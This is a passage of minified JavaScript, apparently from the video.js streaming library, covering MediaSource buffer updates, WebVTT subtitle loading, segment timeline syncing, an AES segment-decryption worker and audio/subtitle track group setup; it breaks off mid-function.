this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){Kt({type:e,sourceUpdater:this,action:Xt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?Kt({type:"mediaSource",sourceUpdater:this,action:Xt.removeSourceBuffer(e),name:"removeSourceBuffer"}):V.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!V.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?Kt({type:e,sourceUpdater:this,action:Xt.changeType(t),name:"changeType"}):V.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,Kt({type:r,sourceUpdater:this,action:Xt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(l=>{this.appendBuffer.apply(this,l)})))}audioBuffered(){return Ai(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||Ft()}videoBuffered(){return Ai(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||Ft()}buffered(){var e=Ai(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ai(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let u=null,p=null,y=0;var n=[],l=[];if(!(s&&s.length&&r&&r.length))return Ft();let g=s.length;for(;g--;)n.push({time:s.start(g),type:"start"}),n.push({time:s.end(g),type:"end"});for(g=r.length;g--;)n.push({time:r.start(g),type:"start"}),n.push({time:r.end(g),type:"end"});for(n.sort(function(S,T){return S.time-T.time}),g=0;g<n.length;g++)n[g].type==="start"?++y===2&&(u=n[g].time):n[g].type==="end"&&--y===1&&(p=n[g].time),u!==null&&p!==null&&(l.push([u,p]),u=null,p=null);return Ft(l)}}setDuration(e,t=Bi){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=Bi){typeof e!="string"&&(e=void 0),Kt({type:"mediaSource",sourceUpdater:this,action:Xt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=Bi){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?Kt({type:"audio",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=Bi){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?Kt({type:"video",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!Vl("audio",this)&&!Vl("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(Kt({type:"audio",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(Kt({type:"video",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&Kt({type:"audio",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&Kt({type:"video",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Ay.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>sp(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let ap=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),op=new Uint8Array(`

`.split("").map(i=>i.charCodeAt(0)));class xy extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class Iy extends Hl{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?Ft([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):Ft()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=op.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(op,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){en(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Ci.TIMEOUT&&this.handleTimeout_(),e.code===Ci.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(S){return void this.stopForError({message:S.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(S=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(S.startTime,S.endTime,S.text):S)});var l=this.subtitlesTrack_,u=l.cues;if(u){var p={};for(let S=u.length-1;0<=S;S--){var y=u[S],g=`${y.startTime}-${y.endTime}-`+y.text;p[g]?l.removeCue(y):p[g]=y}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new xy;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=l=>{e.timestampmap=l},r.onparsingerror=l=>{V.log.warn("Error encountered when parsing cues: "+l.message)},e.segment.map){let l=e.segment.map.bytes;s&&(l=ap(l)),r.parse(l)}let n=e.bytes;s&&(n=ap(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let l=n.MPEGTS/pa-n.LOCAL+t.mapping;e.cues.forEach(u=>{u.startTime+=l,u.endTime+=l}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let lp=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,l=null;var u=xl(e);r=r||0;for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=i.timelineToDatetimeMappings[y.timeline];if(g&&y.dateTimeObject){let T=y.dateTimeObject.getTime()/1e3+g;if(y.parts&&typeof p.partIndex=="number")for(let C=0;C<p.partIndex;C++)T+=y.parts[C].duration;if(g=Math.abs(r-T),l!==null&&(g===0||l<g))break;l=g,n={time:T,segmentIndex:p.segmentIndex,partIndex:p.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,l=null;r=r||0;var u=xl(e);for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=p.part&&p.part.start||y&&y.start;if(y.timeline===s&&typeof g!="undefined"){if(y=Math.abs(r-g),l!==null&&l<y)break;(!n||l===null||l>=y)&&(l=y,n={time:g,segmentIndex:p.segmentIndex,partIndex:p.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let y=null;for(let g=0;g<e.discontinuityStarts.length;g++){var l=e.discontinuityStarts[g],u=e.discontinuitySequence+g+1,u=i.discontinuities[u];if(u){var p=Math.abs(r-u.time);if(y!==null&&y<p)break;(!n||y===null||y>=p)&&(y=p,n={time:u.time,segmentIndex:l,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class Py extends V.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=si("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Yr({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let p=0;p<lp.length;p++){var l=lp[p],u=l.run(this,e,t,s,r);u&&(u.strategy=l.name,n.push({strategy:l.name,syncPoint:u}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let u=1;u<e.length;u++){var l=Math.abs(e[u].syncPoint[t.key]-t.value);l<r&&(r=l,s=e[u].syncPoint,n=e[u].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)V.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let l=this.timelines[e.timeline],u,p;if(typeof e.timestampOffset=="number")l={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=l,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${l.time}] [mapping: ${l.mapping}]`)),u=e.startOfSegment;else{if(!l)return!1;u=t.start+l.mapping}return p=t.end+l.mapping,n&&(n.start=u,n.end=p),(!r.start||u<r.start)&&(r.start=u),r.end=p,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let p=0;p<t.discontinuityStarts.length;p++){var r=t.discontinuityStarts[p],n=t.discontinuitySequence+p+1,l=r-e.mediaIndex,u=Math.abs(l);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>u){let y;y=l<0?s.start-Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:y,accuracy:u}}}}dispose(){this.trigger("dispose"),this.off()}}class Ly extends V.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Dy=Oc(Rc(Nc(function(){var i=function(){function p(){this.listeners={}}var y=p.prototype;return y.on=function(g,S){this.listeners[g]||(this.listeners[g]=[]),this.listeners[g].push(S)},y.off=function(g,S){return!!this.listeners[g]&&(S=this.listeners[g].indexOf(S),this.listeners[g]=this.listeners[g].slice(0),this.listeners[g].splice(S,1),-1<S)},y.trigger=function(g){var S=this.listeners[g];if(S)if(arguments.length===2)for(var T=S.length,C=0;C<T;++C)S[C].call(this,arguments[1]);else for(var L=Array.prototype.slice.call(arguments,1),P=S.length,O=0;O<P;++O)S[O].apply(this,L)},y.dispose=function(){this.listeners={}},y.pipe=function(g){this.on("data",function(S){g.push(S)})},p}();let e=null;class t{constructor(y){e=e||function(){var q=[[[],[],[],[],[]],[[],[],[],[],[]]],W=q[0],G=q[1],Q=W[4],de=G[4];let ee,ue,be;var le,Qe,ne,Ae,xe=[],pt=[];let Yt,te;for(ee=0;ee<256;ee++)pt[(xe[ee]=ee<<1^283*(ee>>7))^ee]=ee;for(ue=be=0;!Q[ue];ue^=le||1,be=pt[be]||1)for(Ae=(Ae=be^be<<1^be<<2^be<<3^be<<4)>>8^255&Ae^99,ne=xe[Qe=xe[le=xe[de[Q[ue]=Ae]=ue]]],te=16843009*ne^65537*Qe^257*le^16843008*ue,Yt=257*xe[Ae]^16843008*Ae,ee=0;ee<4;ee++)W[ee][ue]=Yt=Yt<<24^Yt>>>8,G[ee][Ae]=te=te<<24^te>>>8;for(ee=0;ee<5;ee++)W[ee]=W[ee].slice(0),G[ee]=G[ee].slice(0);return q}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let g,S,T;var C=this._tables[0][4],L=this._tables[1],P=y.length;let O=1;if(P!==4&&P!==6&&P!==8)throw new Error("Invalid aes key size");var R=y.slice(0),M=[];for(this._key=[R,M],g=P;g<4*P+28;g++)T=R[g-1],(g%P==0||P===8&&g%P==4)&&(T=C[T>>>24]<<24^C[T>>16&255]<<16^C[T>>8&255]<<8^C[255&T],g%P==0)&&(T=T<<8^T>>>24^O<<24,O=O<<1^283*(O>>7)),R[g]=R[g-P]^T;for(S=0;g;S++,g--)T=R[3&S?g:g-4],g<=4||S<4?M[S]=T:M[S]=L[0][C[T>>>24]]^L[1][C[T>>16&255]]^L[2][C[T>>8&255]]^L[3][C[255&T]]}decrypt(be,g,S,T,C,L){var P,O,R=this._key[1];let M=be^R[0],q=T^R[1],W=S^R[2],G=g^R[3],Q;var de=R.length/4-2;let ee,ue=4;var be=this._tables[1],le=be[0],Qe=be[1],ne=be[2],Ae=be[3],xe=be[4];for(ee=0;ee<de;ee++)Q=le[M>>>24]^Qe[q>>16&255]^ne[W>>8&255]^Ae[255&G]^R[ue],P=le[q>>>24]^Qe[W>>16&255]^ne[G>>8&255]^Ae[255&M]^R[ue+1],O=le[W>>>24]^Qe[G>>16&255]^ne[M>>8&255]^Ae[255&q]^R[ue+2],G=le[G>>>24]^Qe[M>>16&255]^ne[q>>8&255]^Ae[255&W]^R[ue+3],ue+=4,M=Q,q=P,W=O;for(ee=0;ee<4;ee++)C[(3&-ee)+L]=xe[M>>>24]<<24^xe[q>>16&255]<<16^xe[W>>8&255]<<8^xe[255&G]^R[ue++],Q=M,M=q,q=W,W=G,G=Q}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(y){this.jobs.push(y),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(p){return p<<24|(65280&p)<<8|(16711680&p)>>8|p>>>24}class n{constructor(y,g,S,T){var C=n.STEP,L=new Int32Array(y.buffer);let P=new Uint8Array(y.byteLength),O=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P)),O=C;O<L.length;O+=C)S=new Uint32Array([r(L[O-4]),r(L[O-3]),r(L[O-2]),r(L[O-1])]),this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P));this.asyncStream_.push(function(){var R;T(null,(R=P).subarray(0,R.byteLength-R[R.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(y,g,S,T){return function(){var C=function(L,de,O){var R,M,q,W,G=new Int32Array(L.buffer,L.byteOffset,L.byteLength>>2),Q=new t(Array.prototype.slice.call(de)),de=new Uint8Array(L.byteLength),ee=new Int32Array(de.buffer);let ue,be,le,Qe,ne;for(ue=O[0],be=O[1],le=O[2],Qe=O[3],ne=0;ne<G.length;ne+=4)R=r(G[ne]),M=r(G[ne+1]),q=r(G[ne+2]),W=r(G[ne+3]),Q.decrypt(R,M,q,W,ee,ne),ee[ne]=r(ee[ne]^ue),ee[ne+1]=r(ee[ne+1]^be),ee[ne+2]=r(ee[ne+2]^le),ee[ne+3]=r(ee[ne+3]^Qe),ue=R,be=M,le=q,Qe=W;return de}(y,g,S);T.set(C,y.byteOffset)}}}var l=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},l=typeof window!="undefined"?window:typeof l!="undefined"?l:typeof self!="undefined"?self:{},l=l.BigInt||Number;l("0x1"),l("0x100"),l("0x10000"),l("0x1000000"),l("0x100000000"),l("0x10000000000"),l("0x1000000000000"),l("0x100000000000000"),l("0x10000000000000000"),l=new Uint16Array([65484]),(l=new Uint8Array(l.buffer,l.byteOffset,l.byteLength))[0]!==255&&l[0];function u(p){let y={};return Object.keys(p).forEach(g=>{var S,T=p[g];S=T,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(S):S&&S.buffer instanceof ArrayBuffer)?y[g]={bytes:T.buffer,byteOffset:T.byteOffset,byteLength:T.byteLength}:y[g]=T}),y}self.onmessage=function(g){let y=g.data;var g=new Uint8Array(y.encrypted.bytes,y.encrypted.byteOffset,y.encrypted.byteLength),S=new Uint32Array(y.key.bytes,y.key.byteOffset,y.key.byteLength/4),T=new Uint32Array(y.iv.bytes,y.iv.byteOffset,y.iv.byteLength/4);new n(g,S,T,function(C,L){self.postMessage(u({source:y.source,decrypted:L}),[L.buffer])})}})));let hp=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},dp=(i,e)=>{(e.activePlaylistLoader=i).load()},ba={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(u=>u.default)[0]||n[0]).id,l=t.tracks[n];if(r===l)s({error:{message:"Problem encountered loading the default audio track."}});else{V.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let u in t.tracks)t.tracks[u].enabled=t.tracks[u]===l;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(V.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},up={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:l}}=t;e.on("loadedmetadata",()=>{var u=e.media();n.playlist(u,r),n.track(l.activeTrack()),(!s.paused()||u.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))}},Oy={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:l,main:{mediaGroups:u},mediaTypes:{[i]:{groups:p,tracks:y,logger_:g}},mainPlaylistLoader:S}=e,T=Jr(S.main);u[i]&&Object.keys(u[i]).length!==0||(u[i]={main:{default:{default:!0}}},T&&(u[i].main.default.playlists=S.main.playlists));for(let C in u[i]){p[C]||(p[C]=[]);for(let L in u[i][C]){let P=u[i][C][L],O;O=T?(g(`AUDIO group '${C}' label '${L}' is a main playlist`),P.isMainPlaylist=!0,null):r==="vhs-json"&&P.playlists?new ar(P.playlists[0],s,l):P.resolvedUri?new ar(P.resolvedUri,s,l):P.playlists&&r==="dash"?new Ul(P.playlists[0],s,l,S):null,P=Fe({id:L,playlistLoader:O},P),up[i](i,P.playlistLoader,e),p[C].push(P),typeof y[L]=="undefined"&&(t=new V.AudioTrack({id:L,kind:(R=>{let M=R.default?"main":"alternative";return M=R.characteristics&&0<=R.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":M})(P),enabled:!1,language:P.language,default:P.default,label:L}),y[L]=t)}}n.on("error",ba[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:l},requestOptions:u,main:{mediaGroups:p},mediaTypes:{[i]:{groups:y,tracks:g}},mainPlaylistLoader:S}=e;for(let T in p[i]){y[T]||(y[T]=[]);for(let C in p[i][T])if(r.options_.useForcedSubtitles||!p[i][T][C].forced){let L=p[i][T][C],P;if(n==="hls")P=new ar(L.resolvedUri,r,u);else if(n==="dash"){if(!L.playlists.filter(O=>O.excludeUntil!==1/0).length)return;P=new Ul(L.playlists[0],r,u,S)}else n==="vhs-json"&&(P=new ar(L.playlists?L.playlists[0]:L.resolvedUri,r,u));L=Fe({id:C,playlistLoader:P},L),up[i](i,L.playlistLoader,e),y[T].push(L),typeof g[C]=="undefined"&&(t=s.addRemoteTextTrack({id:C,kind:"subtitles",default:L.default&&L.autoselect,language:L.language,label:C},!1).track,g[C]=t)}}l.on("error",ba[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let p in s[i]){r[p]||(r[p]=[]);for(let y in s[i][p]){var l=s[i][p][y];if(/^(?:CC|SERVICE)/.test(l.instreamId)){var u=t.options_.vhs&&t.options_.vhs.captionServices||{};let g={label:y,language:l.language,instreamId:l.instreamId,default:l.default&&l.autoselect};(g=u[g.instreamId]?Fe(g,u[g.instreamId]):g).default===void 0&&delete g.default,r[p].push(Fe({id:y},l)),typeof n[y]=="undefined"&&(u=t.addRemoteTextTrack({id:g.instreamId,kind:"captions",default:g.default,language:g.language,label:g.label},!1).track,n[y]=u)}}}}},cp=(i,e)=>{for(let t=0;t<i.length;t++)if(Ll(e,i[t])||i[t].playlists&&cp(i[t].playlists,e))return!0;return!1},Ry={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ny=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(y=>{Oy[y](y,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:l}}=i;["AUDIO","SUBTITLES"].forEach(y=>{var g,S,T,C,L,P,O,R,M,q;e[y].activeGroup=(g=y,S=i,W=>{var{mainPlaylistLoader:G,mediaTypes:{[g]:{groups:Q}}}=S,de=G.media();if(!de)return null;let ee=null;de.attributes[g]&&(ee=Q[de.attributes[g]]);var ue=Object.keys(Q);if(!ee)if(g==="AUDIO"&&1<ue.length&&Jr(S.main))for(let le=0;le<ue.length;le++){var be=Q[ue[le]];if(cp(be,de)){ee=be;break}}else Q.main?ee=Q.main:ue.length===1&&(ee=Q[ue[0]]);return typeof W=="undefined"?ee:W!==null&&ee&&ee.filter(le=>le.id===W.id)[0]||null}),e[y].activeTrack=Ry[y](y,i),e[y].onGroupChanged=(T=y,C=i,()=>{var{segmentLoaders:{[T]:W,main:G},mediaTypes:{[T]:Q}}=C,de=Q.activeTrack(),ee=Q.getActiveGroup(),ue=Q.activePlaylistLoader,be=Q.lastGroup_;ee&&be&&ee.id===be.id||(Q.lastGroup_=ee,Q.lastTrack_=de,hp(W,Q),ee&&!ee.isMainPlaylist&&(ee.playlistLoader?(W.resyncLoader(),dp(ee.playlistLoader,Q)):ue&&G.resetEverything()))}),e[y].onGroupChanging=(L=y,P=i,()=>{var{segmentLoaders:{[L]:W},mediaTypes:{[L]:G}}=P;G.lastGroup_=null,W.abort(),W.pause()}),e[y].onTrackChanged=(O=y,R=i,()=>{var 